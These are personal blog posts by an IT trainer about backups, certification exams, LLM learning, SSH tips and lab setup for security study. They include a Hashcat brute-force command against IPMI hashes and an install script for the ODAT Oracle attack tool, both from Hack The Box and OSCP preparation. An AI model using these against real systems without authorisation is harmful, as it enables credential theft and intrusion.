

2025-07-03 15:56:00
Backups are important! Remember kids, Jesus saves (and makes incremental backups)!
Jokes aside, having a solid backup of everything your company or life depends on is crucial. Don't rely on your computers always working the way they should and don't assume that your cloud provider makes backups of all your data.
Q.E.D: Microsoft cloud services, like MS365, OneDrive or Azure may offer highly available storage. They may even offer some additional backup services at a fee. But if for some forsake reason things go really wrong, you'll lose it all.
My companies both use Microsoft MS365 and Azure Active Directory (aka Entra ID). For now they rely upon those, it's their sole productivity base.
I've got the MS365 backups covered (including e-mail, OneDrive, Teams etc) using Synology's wonderful Active Backup software. At the time I'd bought a Synology 19" rackable system, which includes the full license for Active Backup for MS365. How awesome is that?! Buy a NAS, get a full cloud backup included!
Yes, I've tested the backups and restoration: the Active Backup tooling is wonderful!
What it doesn't have, is backups for my IAM and RBAC user account administration, that is Entra ID. Unfortunately there's no Synology built-in solution for it either.
I did some investigation and there's quite a few companies offering SaaS solutions for Entra ID backups. Companies big and small, US and EU, affordable and expensive. Ironically, most of the smaller SaaS providers store your backups on Azure. :D
Of the SaaS providers, Keepit.com felt the best to me as they backup to their privately owned and built cloud environment in the EU. Ruud, from LazyAdmin, trusts Afi.ai which also looks decent.
Maybe I'm paranoid or overly careful, but it just doesn't sit right with me. I'm giving some third party full read-write access to my company's IAM and RBAC systems. If they get hacked, I'm fully pwned. I don't like it. Sure, all the big SaaS providers say they're trusted and used by big international companies! But... no I'm not doing it.
I chose to run my Entra ID backups on-prem, exactly like I'm running my MS365 backups on-prem. And there's one trusted company who offers that: Veeam.
Veeam Backup for Entra ID is offered both as SaaS solution, or as on-prem locally hosted software (deployment options here). Their messaging unfortunately is conflicting!
My experience:
There is only one thing remaining to complete my 3-2-1 backup strategy: off-site, offline storage, for both MS365 and Entra ID. And luckily my new Veeam backup server will help with that as well!
The SaaS services like Keepit.com, Afi.ai or Veeam's own service offer interesting pricing. While Keepit.com don't tell you their pricing, Afi want $36 per user per year and Veeam's ask is $14.10 pupy. Afi also includes MS365, which is of course a nice bargain.
If like me you want to run things on-prem, other costs need to be factored.
For anything Entra ID with less than 100 users, Veeam itself is free thanks to their very generous Community Edition. Of course you do need to run it on something. I've opted for Windows Server 2025 in a 4-core VM, which will set me back €233 per year (excl VAT).
For hardware I'm using a Dell Optiplex, which I got for around €590 (excl VAT). The Optiplex will run a few other VMs and containers as well, which means I get to spread the costs a little bit.
Would Veeam or Afi SaaS be cheaper in the long run? Yes. $420 per three years SaaS, vs around €900 ($1060) per three years in on-prem hard- and software.
So why do it?
For the learning experience and for my paranoia. :)
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2025-06-26 18:26:00
CertNexus are a vendor for professional certifications in the fields of IT, development and information security. I hold their CSC certifications (my CFR lapsed) and teach their CSC (cyber secure coder) class.
CSC-210 is a few years old, so they're now replacing it with the new CSD-110: cyber secure software developer. A few weeks ago they published the curriculum and exam blue print and this week they opened the beta-testing for the CSD-110 exam.
I have not had a chance to see their new training materials, which I assume they are still updating and making changes to. But today I sat the CSD-110 exam, to help them improve and test the new test.
In short: it was good!
I feel that these questions were well written! Some were a bit long to read, but overall the exam questions are not dry factual, but ask questions that require understanding and insight. The won't ask "what is the definition of phase X of the ATT&CK framework?", but more along the lines of "you observe X, Y and Z in your network and your team has determined that A and B. At which point in their kill chain are the attackers right now?".
With CompTIA beta exams I frequently leave large amounts of comments and feedback, pointing at bad wording or answers and questions that need improvement. With this exam I left very little feedback, meaning I really didn't see anything that wasn't good.
There was a decent diversity to the 80 questions I saw, although I would have liked to see more code and technical questions. It's called cyber secure software developer after all. But I assume that CertNexus has a large pool of questions and I simply got one particular mix of questions.
Having taken both CSC-210 and CSD-110 I will continue to stand behind this exam and training materials. I have now taught this class six times and every time the students come away feeling they learned a lot of useful new background. And as I said: I think this is honestly a good exam.
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2025-06-03 13:11:00
I've been a ludite on the subject of applied AI, such as LLM (large language models). Like cryptocoin and blockchain stuff, I've been avoiding the subject as I've been sceptical as to the actual value of the applied products.
Now I'm finally coming around and I've decided I need to learn how do these things work? Not as in "how can I use them?", but "what makes them tick?".
There's a few maths and programming YouTubers whose work I really appreciate, insofar that they've clarified for me how LLM work internally.
If you have no more than one hour, watch Grant Sanderson's talk where he visualizes the internal workings of LLM in general.
Then if you have days and days at your disposal:
I've learned a lot so far! I'm happily reassured that I haven't been lieing to students about the capabilities and impossibilities involving general purpose LLM and IT work.
3Blue1Brown's series on neural networks, starting with video 1 here, helped me really understand the underlying functions and concepts that show how "AI" currently works. The video series goes over the classical "recognition of handwritten numbers" example and explains in a series of videos what the neurons in a net do and how. And more importantly it clarifies why, to us humans and even the AI's creators, it's completely invisible WHY or HOW an AI comes to certain decissions. It's not transparent.
What got my rabbit holing started? A recent Computerphile video called "The forbidden AI technique". Chana Messinger goes over research by OpenAI that talks about their new LLM "deciding", or "obfuscating", or "lieing" and "getting penalized or rewarded" which had me completely confused.
Up until this week I saw LLM as purely statistical engines, looking for "the next most logical word to say". Which they indeed kind of are. But the anthropomorphization of the LLM is what got me so confused! What did they mean by reward or punishment? In retrospect, literally a trainer telling the LLM "this result was good, this result was bad". And what constitutes "lieing" or "obfuscation"? The LLM adjusting its weights, bias and parameters during training, so certain chains of words would no longer be given as output.
It's like Hagrid's "Shouldn't've said that, I should not have said that..." realization.
Now, to learn a lot more!
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2025-04-06 11:11:00
In Dutch we have an acronym SOG (studieontwijkend gedrag), which we have dutifully verbified into SOGgen.
Hanze Hogeschool even made a sketch about it.
In English it's transliterate into SAB and SAB-ing: studies avoidant behavior. But you all would better know it by its common name: procrastination.
Heck. I'm doing it right now!
In January I jumped on the wagon to work towards two heavy exams: CPTS and OSCP+.
January and February I went at it at the strongest pace I could hold up, but in March things started falling apart. Between three customers, preparations to teach three classes, our own household, studying and a terminally ill cat I was over-working myself.
Around that time I also hit the Active Directory section of the CPTS study materials. I feel that Hack The Box have made that section too large, insofar that they should have divided it into multiple sections. In its current shape it can feel insurmountable in how large the body of knowledge is. It just feels endless, where other sections had you power through in a day or two.
Halfway through March I decided to cut back drastically on studying. It took many nudges, including a tarot spread (yes, I'll talk about that another time). So I've taken quite some time for myself, to read and relax.
Admittedly, it's hard to get back into the saddle. And I really should. Just not at my original breakneck pace.
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2025-02-28 21:16:00
I was today-years-old when I realized something about SSH that I hadn't realized before.
A student of mine was using SSH to connect between two Linux hosts and he wondered if it's possible to temporarily pause or interrupt the SSH session, so he can run a few commands on the source / originating host.
I thought, surely there must be! And there is! I just never realized before. :)
Way way way back, twenty years ago, we used Cyclades terminal servers at ${Customer}. Nifty rackmounted boxes that hook up to the network and provide SSH access to 24 or more serial ports.
I remembered from back then that SSH had a command to immediately kill an SSH connection: ~.
The tilde being the stop / escape character for SSH and the dot being the kill command. You could also quickly type ~? in an SSH session to pull up a menu.
To answer my student's question, I hopped into my Fedora box from Windows with SSH and then did another SSH to Ubuntu. That's one SSH after connecting using another.
You can stack multiple tildes to indicate which SSH client you're talking to. Typing ~. kills the Windows to Fedora connection, while ~~. kills the Fedora to Ubuntu connection.
Looking at the ~? menu I noticed a few neat options, including ~^Z.
In Unix terminals, ^Z (ctrl Z) is used to send a suspend / SIGSTOP to your running process. So indeed, the following happened:
tess@ubuntu $ hostname
ubuntu
tess@ubuntu $ ~^Z
bash: suspended ssh
tess@fedora $ hostname
fedora
tess@fedora $ fg
tess@ubuntu
It works! :D
kilala.nl tags: work, mentor, studies,
View or add comments (curr. 0)
2025-02-23 10:23:00
I'm on various IT-learning Discords, to my own detriment sometimes, that's no secret.
On one of the servers, three or four of us experienced folks have been coaching one particular learner who's been on A+ 1101 for six months now. Along the way, the student has had a much lower pace than the average student and almost every topic leads to days-long discussions on intricacies or on misunderstandings of the topic.
It's to such a point that some of the new faces (whom join the server every week) utter things like "surely you're trolling" and "you can't be serious".
Among the seniors we've discussed the matter and we're sure this learner is not a troll. Instead there are a number of clues that point at either a learning disability, neurodivergence or simply a somewhat lower cognitive capability. These include:
Recognizing such indicators is one thing, knowing how to deal with them is another thing entirely. Unfortunately we're not quite equipped for it.
For one, each of us is just another visitor of the Discord server. We do this in our spare time, to help others and to have a little fun along the way. It's not within our capabilities to spend 4+ hours every day providing 1:1 coaching to this learner.
Sub-optimal factors for the learner:
I have theorized that the learner in question surely would be better served by attending a "real" school: brick & mortar buildings, full-on interaction between students and teachers, a teacher who can immediately notice that a student is struggling. Unfortunately, going to such a school is not always an option given factors like location, region, personal budget and their social situation or upbringing.
It's been an interesting journey.
Just today I've had to remind some of the others in the server that not every brain operates in the same fashion. Case in point:
View or add comments (curr. 0)
2025-02-12 19:52:00
On the CompTIA Instructor's Network, Greg wondered whether DOGE (the newly minted NGO in the US) is actually a threat to national security. A lively discussion broke out, where Hank remarked:
"In this case, I am not sure how to discuss the technical issues without politics."
I suggested that we can discuss the issue, from the point of view of the aspects of infosec which we teach: Risk management. Threat modeling. Assumed breach. Access controls. Data destruction.
So here's a threat modeling exercise:
The case:
Question to the students:
Which security controls can we put in place to disrupt the threat actor's activities and to prevent or mitigate the threat actor's interests and activities?
View or add comments (curr. 0)
2025-01-20 20:59:00
A few days ago I was moping about how slow my laptops and other computers are too slow for password cracking. Someone tipped me about vast.ai, which offers GPU-workloads in the cloud.
It cost me $0.04 to rent fifteen minutes of time on someone's 4090. The actual cracking took less than a minute, the other fourteen were spent moving in my password list and the hashes.
This is great :D
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2025-01-06 15:37:00
Just a gentle reminder that you really shouldn't try to use Hashcat (the password cracker) in a virtual machine. Not even in UTM on aarch64.
Instead, install it on your host OS so it can properly make use of the GPU in your computer for accelerated cracking. On MacOS it's as simple as "brew install hashcat".
It's not super-fast on my M2 Macbook Air, I'll give you that.
Running: hashcat --username -m 7300 ipmi.txt -a 3 "?1?1?1?1?1?1?1?1" -1 "?d?u"
Hash.Mode........: 7300 (IPMI2 RAKP HMAC-SHA1)
Hash.Target......: 0d7bd5208204000049bc6aa3b42dabc39b36794995510217ff9...c8bbc7
Guess.Mask.......: ?1?1?1?1?1?1?1?1 [8]
Guess.Charset....: -1 ?d?u, -2 Undefined, -3 Undefined, -4 Undefined
Speed.#1.........: 134.2 MH/s (10.98ms) @ Accel:192 Loops:16 Thr:64 Vec:1
Hardware.Mon.#1..: Util:100%
EDIT:
I've reconsidered. I uninstalled the Homebrew version of Hashcat and built it from source. Running it now, it doesn't use Metal but OpenCL. Performance is somewhat better on my M2.
Hash.Mode........: 7300 (IPMI2 RAKP HMAC-SHA1)
Hash.Target......: 0d7bd5208204000049bc6aa3b42dabc39b36794995510217ff9...c8bbc7
Guess.Mask.......: ?1?1?1?1?1?1?1?1 [8]
Guess.Charset....: -1 ?d?u, -2 Undefined, -3 Undefined, -4 Undefined
Speed.#2.........: 157.7 MH/s (10.20ms) @ Accel:256 Loops:512 Thr:64 Vec:1
Hardware.Mon.#2..: Util:100%
kilala.nl tags: work, studies,
View or add comments (curr. 5)
2025-01-06 14:28:00
Hack The Box have a nice lab, where we're introduced to the basics of poking at the Oracle TNS service.
In this lab, they offer a set of commands to download and setup ODAT (Oracle Database Attacking Tool) on your Linux workstation. They assume you're working on Parrot OS, on x86_64.
Meanwhile, I'm working on Kali Linux, inside UTM, in MacOS on aarch64. The instructions are different. Here's what worked for me.
#!/bin/bash
sudo apt-get install libaio1t64 python3-dev alien -y
cd ~
git clone https://github.com/quentinhardy/odat.git
cd odat/
git submodule init
git submodule update
wget https://download.oracle.com/otn_software/linux/instantclient/instantclient-basic-linux-arm64.zip
unzip instantclient-basic-linux-arm64.zip
wget https://download.oracle.com/otn_software/linux/instantclient/instantclient-sqlplus-linux-arm64.zip
unzip instantclient-sqlplus-linux-arm64.zip
export LD_LIBRARY_PATH=$(pwd)/instantclient_19_25:$LD_LIBRARY_PATH
export PATH="$PATH:$(pwd)/instantclient_19_25"
echo "export LD_LIBRARY_PATH=\"$(pwd)/instantclient_19_25:\$LD_LIBRARY_PATH\"" >> ~/.bashrc
echo "export PATH=\"\$PATH:$(pwd)/instantclient_19_25\"" >> ~/.bashrc
sudo apt-get install -y python3-cx-oracle python3-scapy
sudo apt-get install -y python3-colorlog python3-termcolor python3-passlib python3-pycryptodome python3-pyinstaller python3-libnmap
sudo apt-get install -y build-essential libgmp-dev
Next to this, you will also need to make one small change to CVE_2012_3137.py in the ODAT directory. The import statement at the top (at least on my Kali box) needs to be changed to read: "from Cryptodome.Crypto import AES".
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2025-01-05 19:03:00

I know, I know, I'm not a fan of Kali Linux. But for the OSCP exam it's kind of required that you use it, so I thought I'd set it up on my Mac workstations. Both have an M1/M2 ARM processor, meaning I need to forego the usual VirtualBox + x86 install. Instead, I'm using UTM.
Luckily it's a perfectly viable setup, with a caveat.
The installer will show a black screen, or if you run it in "expert mode" it'll look like the system got stuck booting. As per the screenshot above.
Turns out, it's running just fine, but the installer lacks the required drivers to make the UTM / Qemu video display work. The UTM documentation gives clear guidance: you need to enable a serial port on the VM, at least for the duration of the install. The installation TUI will be available on the serial port (also shown in the screenshot).
After that, everything works perfectly fine!
Except that cmd-tab-ing back and forth between UTM and other apps, keeps popping up the applications menu in XFCE. Aggravating!
Luckily, that's easily solved by going into the XFCE Settings Manager > Keyboard > Shortcuts and disabling the "Super L" shortcut for "xfce4-popup-whiskermenu".
Also: if you want to enable the sharing of files and if you want to have copy/paste between MacOS and Kali, you will need to install two additional packages. You'll need to install: spice-vdagent and spice-webdavd.
Also: if you'd like to have a permanent mount of that shared folder, via VirtFS, add this to /etc/fstab:
share /mnt/utm 9p trans=virtio,version=9p2000.L,rw,_netdev,nofail,auto 0 0
Full details here in the UTM docu.
kilala.nl tags: work,
View or add comments (curr. 0)
2025-01-02 13:02:00
Yes, it's official now: I am also LFCS certified. Not because I need it for my resumé, but because I want to be certified for every class/course I teach.
Yesterday I mentioned I took the LFCS exam. I'd been wanting to do it for a while now, out of professional interest, but I kept putting it off. Spurred on by December's success with LPIC-1, I decided to take the plunge.
It was fun. I truly enjoyed the LFCS exam and preparation.
As I mentioned in yesterday's review of the big four Linux sysadmin exams, the LFCS fee includes two exam takes, but also two practice exams! That's some great value!
Like with my CKA Kubernetes exam, the practice exams are arranged via Killer.sh. They offer excellent exam simulations, which work exactly like the real exams! I mean: the user interface and the process are the same. Of course the assignments are not. ;)
As many have said: the Killer.sh practice exams are actually harder than the real LFCS exam. On my first practice round I needed 90 minutes for 17 assignments. When I did the real exam, I only needed 60 mins for 17 tasks.
The exam environment is solid, the interface is good, the assignments/tasks are clear. I absolutely love that every task has its own VM/container! With RedHat's exams you get one system for all your tasks and if you break that system you outright fail the whole exam. That's not a risk you run with Linux Foundation! Great stuff.
I can heartily recommend this exam; it's my favourite of the four!
kilala.nl tags: studies, work,
View or add comments (curr. 0)
2025-01-02 05:06:00
On the tail end of 2024 I have finally achieved my goal of holding all four entry-level Linux system administration certifications. I set this goal so I can test-run all four exams for my students, to see which one's "the best".
Spoiler alert: there is no singular "the best".
I will be taking a look at the four big brand names: CompTIA, Linux Professional Institute, Linux Foundation and RedHat.
Exam type:
Exam format:
Exam time:
Exam costs (no training, only examination):
Current version:
Certification vendors are expected to provide continuous improvements to their exams. CompTIA is on a solid three year renewal cycle, where their Linux+ exam and objectives are completely refreshed. LPI on the other hand is really dragging things along, with an exam that's now over six years old.
Linux Foundation and RedHat frequently update their exams and their objectives, but don't offer much clarity about the content changes.
Exam objectives documentation:
CompTIA and LPI reign supreme when it comes down to publishing their exam objectives. They provide very clear documents, detailing exactly which topics, concepts, commands, etc will be covered in their exams.
LF and RH on the other hand offer short bullet point lists of one-sentence task descriptions which provide no guidance whatsoever as to what a student would need to learn or practice. With them, you will need to rely upon a training or book to give you guidance.
My opinion on the curriculum and exam contents:
I have compared the exam objectives for all four exams. You can read the full details in this blog post.
For Linux+ I did a beta-test of the upcoming version 6 and I'm not as happy about those objectives, compared to version 5. Here's my review.
Study materials:
All four vendors offer exams in test centers. The amount of available testing centers differs per region. I haven't done exams in test centers for years now, I always test remotely, so I'll only compare on that basis.
Remote testing software:
Remote testing ease-of-use and user-friendliness:
You will find so many people on Reddit and Discord who complain about, or fear, the OnVue remote testing for CompTIA exams. Horror stories about mean proctors, or bad software abound. I have now taken over twenty remote exams via OnVue and I have had four situations in which I could not start or finish the exam, three of which were my own fault. 1:20 failed because of the proctoring solution, 19:20 went fine.
The RedHat Kiosk solution is something I hate because the process of setting it up is abysmal. You have to make a bootable USB with their custom Kiosk OS which is known to have hardware compatibility issues, plus you have to have two webcams. Here's my experience from 2023.
The exam itself:
As far as I am aware, the Red Hat hands-on exam will give you two virtual machines and you do most of your work on one of them. The risk in this is huge: if you manage to break that one single machine, you will fail the exam outright!
I like Linux Foundation's approach a lot better: (almost) every assignment runs in its own virtual machine or container. If you break one assignment, all others will still be scored!
I disliked the LPIC exams, their questions were boring and dry. As usual I like how CompTIA write their multiple choice questions, but their PBQs generally range from "meh" to "awful".
This is a tough nut to crack, as return on investment will differ greatly per region/country. For example, CompTIA is a big brand name in the US but in EUW it may garner a "comp-who-now?".
Brand name recognition, by checking LinkedIn jobs that ask for this cert (in the Netherlands, as per today):
Oddly, some positions on LinkedIn ask for "LPIC2, RHCE or Linux+", suggesting they feel Linux+ is equivalent to higher level certs. Which it isn't.
Four job postings ask for "a Linux certification such as ...". I have not included those in the totals shown about, but you could consider that a +4 on each.
It's odd, but LFCE from Linux Foundation seems to be more well-known than LFCS, with 3 vs 1 job listings asking for it.
I can't tell you which Linux certification you should pick, most importantly because of that last paragraph: return on investment is heavily regional. You must always check your local job boards! See which certifications are, or are not, in demand in your area.
My personal view points?
It's clear that RedHat's certifications offer very big resumé value, as they are world-renowned. Everybody knows and respects them. The big downside is their price point, although they compensate this by offering one free retake since 2023. Before that, their proposition was awful, with every retake also costing €500.
I'm a fan of Linux Foundation and the work they do. Their exams are also excellent and I love their at-home testing solution; it just works.
LPI? I don't like. They feel stuffy and outdated. Done.
I like CompTIA's exams well enough, their curriculum is great, their price point is the best. It's unfortunate that Linux+ doesn't get the recognition it deserves. Because of that, I wrote in 2023: "CompTIA Linux+ is not worthless, it's just worth less".
It's ironic that the two exams/vendors I like best, are also the least well-known.
I feel CompTIA offers a better theoretical exam than LPI and I feel Linux Foundation's hands-on exam is much better than Redhat's. But the resumé value of both throws a spanner in the works. :(
Well-known author and fellow-trainer Sander van Vugt and I spoke on LinkedIn about this article. To quote him:
"...I do agree to your conclusions. RHCSA has a huge market value, LFCS is more interesting and more about Linux. Linux+ is important for NA customers, and LPIC-1, well, I dropped that about a decade ago. Their way of testing doesn't make sense to me."
kilala.nl tags: work, studies, mentor,
View or add comments (curr. 1)
2024-11-26 15:02:00

Ever since LinkedIn introduced their Verifications, they've been constantly pushing all their members to get verified because (of course!) other members will be more likely to trust you. Since the verification process generally involves using Persona to read your passport, a lot of people are flat out refusing to do so. Be it for privacy, be it for deadnaming or for other reasons, there's plenty of discussion about red flags.
Reading through LinkedIn's verification options, I noticed there's an alternative: employment verification, where your employer will confirm that you are indeed in their service. Interesting!
Since I am self-employed and I own an actual company, does that mean I can verify myself? Why yes, yes it does.
I did some reading and pieced together some documentation:
The process I followed is as such:
*: If you do not have a photograph of yourself setup under My Account, Face Check will fail. It will give you an error message like "No face detected in Verified ID. Use a different Verified ID with a better photo and try again.".
After setting myself up with a Verified ID, I used Microsoft's Woodgrove public test app. Here, I clicked the option that I have a Verified ID, which now gives me a QR to scan. I do so with the Azure MFA app, which prompts me if I indeed want to share my identity.
The Azure MFA app then starts the front-facing camera, makes a whole bunch of photographs and then uses Microsoft's AI to compare it to the photograph that's setup in my Verified ID. This is why I earlier ran into the "No face detected" error message: my account avatar was the Unixerius logo instead of my actual face.
And it works!
Next up: I have submitted a request to LinkedIn / Microsoft, as per the instructions detailed here. I hope that they will in fact enable Workplace Verification for Unixerius.
This has been an educational day!
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2024-11-08 14:39:00
Almost a year ago I had my first frustrating experience with the OnVue checkin process on my mobile phone. Today I learned a new aspect to this: the OnVue checkin process does not work on Apple iOS devices that have Lockdown Mode enabled.
Aside from that OnVue was great to work with, as always. The proctor was polite and efficient, I got my remote testing setup approved really quickly. The software worked fine, the checkin went well, we went over the rules quickly and I was allowed to start testing within 15 minutes.
I don't know what's up with people on Reddit, who complain about OnVue and proctoring. I have a head cold and I coughed and sneezed and snorted a lot during my exam. I had zero complaints from anyone!
As to the XK1-006 Linux+ beta exam: I'm not as enthused as I was about XK1-005.
I had 115 questions, 4 of which were PBQ. I needed a bit more than two of the three hours I'd been given. A lot of my time went into filling out comments, giving feedback to CompTIA. I just really hope they actually get and read all those comments, so that wasn't wasted time.
One thought struck me earlier today: I get the feeling that CompTIA are trying to shoehorn Linux+ into DevOps+ or something. They're adding on all kinds of stuff that doesn't belong on a junior Linux sysadmin exam and instead should be on an exam for more experienced people with a more diverse job role.
I think that, if CompTIA don't change the objectives to go more on-focus back to Linux, I'll suggest we switch to LFCS (or even LPIC) with my students.
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2024-11-07 13:12:00
Next year the Linux+ certification exams from CompTIA are due for their new version. 003 was the first one I ever did and we're now moving to 006!
As is tradition, I've made a comparison of the exam objectives:
Nov 8th'24 disclaimer: these comparisons were made using information available at the time. This information is subject to change, as CompTIA can and will tweak exam objectives. Always grab the latest objectives doc.
Disclaimer 2: My comparison does not go into details! It takes the high-level objectives and matches them. There will be a lot of small changes, most notably in commands that are, or are not, covered. Always study using the full objectives document!
The comparison also includes comparisons to LPI Linux Essentials, to LPIC1 and to RHCSA for good measure. All of this is very rough and not detail oriented; it just gives a broad overview of the differences.
The changes I've noticed, going from 005 to 006:
If anything I feel that this exam is trying to do too much.
When 005 introduced basic conceptual understanding of Kubernetes, Ansible and so on, next to in-depth container operations, I was happy. Just a glossing-over of the concepts, so students would understand what we use Linux for.
But now, the fact that those things have been given objectives of their own with extensive lists of terminology? I feel it's too much.
The addition of AI also just feels like CompTIA have a 2023-2025 mission to update every single exam to include AI/LLM.
So, either the curriculum for 006 trieds to do too much, or CompTIA say these are exam objectives while in reality just glossing over these topics anyway.
EDIT:
For those looking for learning resources, as always you're going to have to work with the current version's materials and then fill in the blanks. As per my comparison, the blanks are pretty considerable, so prepare to learn a lot.
In my class we use the Sybex book, which is decent and comes with practice questions and exams. But use whicever you like! McGraw-Hill and Pearson also have good books.
There are commercial video courses (though I've heard bad reviews of Dion's) and Shawn Powers has a free series on YouTube.
I share all my labs and practice exams here -> https://github.com/Unixerius/XK0-005/
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2024-10-12 22:09:00
I volunteer for Wiccon, a cybersecurity conference here in the Netherlands. Last year I gophered on-site and did a presentation on stage. This year I'm gophering again, I helped in the CFP (call for papers) and I'm in charge of the gopher-planning. I'd also submitted an abstract, which was ultimately not chosen.
A few days ago Chantal reached out to me, if I could maybe do my proposed presentation after all because another presenter became unavailable. After some thinking and puzzling I thought I could make it work. I had nothing but my abstract, but with 2.5 weeks remaining I could maybe make it work. Right?!
Well, it's caused me a lot of anxiety, to be honest! As I said, I had only the concept of what I wanted to present about, but not even a skeleton or a set of research. I'd not worked on that since my CFP submission was rejected.
This morning I reached out to Chantal and Dani to tell them I couldn't do it.
I'm preparing to teach four classes (DevSecOps in October, Linux+ in November and Linux Essentials and LPIC1 in December), I've got family matters and my primary customer. Shuffling priorities would free up some time, but going from zero-to-complete is simply not possible. I can't do it.
It's ironic that I would fall for this trap, even after telling Roald not a month ago that "I want too much, I'm too greedy".
It felt like I was letting down valued colleagues, friends even. I'd promised to help them, but I can't. If I did, my health and sanity would suffer, to the detriment of all other commitments I have. So I won't do it.
And it's okay. I'm telling myself that and so are they. It's okay if you can't do something. If I can't do it.
View or add comments (curr. 0)
2024-10-12 20:00:00
In 2019 I took a class with Russell Eubanks, SEC566 - Implementing the Critical Security Controls.
Lots of people associate SANS with "super-duper-technical" trainings, which SEC566 was not. It was more about understanding the many, many layers of security controls which an enterprise can (should?) apply to properly secure its assets. I learned a lot back then and the group discussions with fellow students were the biggest value-add.
Last week I participated in Russell's LDR521 - Security Culture for Leaders.
If you'd asked my if I'd see myself as a leader, even until a few months ago, I would've said "no". That's crazy, right? I'm just this gal, you know?
I always associated "leadership" with "management". Or even "higher management". But while I've been waxing introspective the past months, I realized that the past three to four years I have in fact been acting in a leadership role. As in: leading by example.
I've helped start two brand new DevSecOps teams, both having common goals:
Heck, a few years ago my team at the time got an in-house award, for leading security culture! So yeah. I guess I am in a leadership role now!
Which is why I applied for a SANS Facilitator role for LDR521, a security culture training developed by Russell and the famous Lance Spitzner.
There's literally no technological learning to this class, it's all about understanding business, management, finance, "selling" to your audience, training and more. All the things you need to understand, to pick apart existing culture, so you can affect change.
The two taglines for the class are on their challenge coin:
As is expected of SANS, it's "drinking from the firehose". There's an incredible amount of information to take in during the four days of class. While LDR521 doesn't have an exam of its own, you could say the fifth day itself acts somewhat as an examination! The capstone project has our teams tackle six challenges in improving security culture at the fictional family-owned Linden Insurance. It's hard work! Every challenge needs you to dig deep and remember the lessons you were taught in class. If not? Culture at Linden remains suboptimal or even suffers!
Coming from a highly technological background, the LDR-series of trainings requires that you drop your preconceptions about "what is right".
I for one hold strong opinions about the Right Course to sail and I have on multiple occassions been frustrated with management not understanding why my team was Right. I have an ingrained allergy to "the suits" and have had a disconnect between "mission, vision, strategy" and what we were doing in tech.
Well. This class helped break down walls which were already cracking.
Thanks to this class I have formalized things I have been doing the past five years. My teams were somewhat successful at guiding security culture, now I know there's actual words for and theory behind what we were doing. And yes, I am now starting to understand why aligining with "mission, vision, strategy" plays such a big role in culture. Heck, now I even know what this "culture" actually is! It's that iceberg-under-the-water, the "perceptions, attitudes and beliefs" that LDR521 so heavily features in its slides, them and challenge coin.
I very much would like to also do the other two classes in this leadership triad, LDR512 (security management essentials) and LDR514 (security planning and strategy). And once 521 gets an exam, I'll jump on it!
For now? My brain is mush. I need to deflate, reconnect with my loved ones after a week of absence and then I'll go over all the materials a second time. I need to solidify my understanding!
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2024-09-27 13:09:00
A new client has asked me to teach short sessions preparing trainees for the Linux Essentials and part of the LPIC1 / RHCSA exams.
Since I already teach Linux+, I thought I'd do a quick comparison of the exam objectives between the three big names. This comparison is only valid for the versions current per September 2024.
The PDF linked below has a number of columns which might not be self-evident. From left to right:
Rows marked "-" mean the objective is not on the mentioned exam. A red box marked "-" means the same, but also indicates that I feel it's something that should be on the exam. Or at least should be taught to a new Linux sysadmin.
LinuxPlus-LPIC1-RHCSA-ITVitae.pdf
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2024-09-13 14:24:00
Hot on the tail of last night's didactics training with Rick at Security Academy, I decided to immediately tackle one of my biggest pitfalls: I'm not an observant person, I take a lot of things at face value.
To help myself notice (and track) student behaviour in class, I whipped up a booklet with key behavourial patterns and Likert rankings. I'm sharing it under CC BY-NC-SA (meaning anyone's free to use and change it, but not for commercial purposes).
kilala.nl tags: work,
View or add comments (curr. 0)
2024-09-12 21:56:00
I love teaching. I very much enjoy helping people understand and apply new concepts.
Thus I'm very grateful for the opportunities I've been granted! I've taught in-house classes with my customers and I'm a returning instructor at ITVitae. I teach Linux, DevSecOps and security concepts, all with a lot of professional experience and a modicum of didactics. I got lucky this week, on the latter part!
But first: I'm looking to diversify my portfolio. I'm already a backup trainer for Firebrand and Logical Operations, but I'd like to actually teach more frequently! Which is why I've reached out to Security Academy, here in the Netherlands, earlier this year. At the time I had a great first meeting with Rick. Great insofar that we both saw opportunities and because that single hour held some educational nuggets of wisdom for me.
This week I had my try-out training session with them and let me start with my conclusion:
Even if I had not been hired, I would have still come out as a winner.
The try-out session had me prepare a 15-30 minute mini-class (which I did on zine-making). My audience consisted of three Security Academy colleagues and Rick observing as the fourth person present. What I didn't catch on to, was that the three colleagues were put into very specific roles: the enthusiast, the disruptor and the dead horse.
